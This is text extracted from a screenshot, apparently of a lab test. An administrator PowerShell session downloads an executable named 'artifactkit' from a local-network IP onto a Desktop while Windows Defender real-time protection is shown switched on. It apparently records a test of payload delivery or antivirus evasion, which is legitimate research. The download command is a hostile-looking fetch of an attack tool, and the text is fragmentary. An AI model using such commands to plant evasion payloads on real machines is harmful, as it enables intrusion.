 Tools
artkittest.exe
Administrator: Windows PowerShell
PS C:\Windows\system32> wget http://192.168.127.132:80/artifactkit -UseBasicP -OutFile "C:\Users\blaster\Desktop
\artkittest.exe"
PS C:\Windows\system32>
Administrator: Windows PowerShell
Windows PowerShell
Windows Security
Home
Virus & threat protection
Account protection
Firewall & network protection
App & browser control
Device security
Device performance & health
Virus & threat
protection settings
View and update Virus & threat protection
settings for Microsoft Defender Antivirus.
Real-time protection
Locates and stops malware from installing or
running on your device. You can turn off this
setting for a short time before it turns back on
automatically.
On
Have a question?
Get help
Help improve Windows
Give us feedback
Change your privacy se
View and change privac
for your Windows 10 de
Privacy settings
Privacy dashboard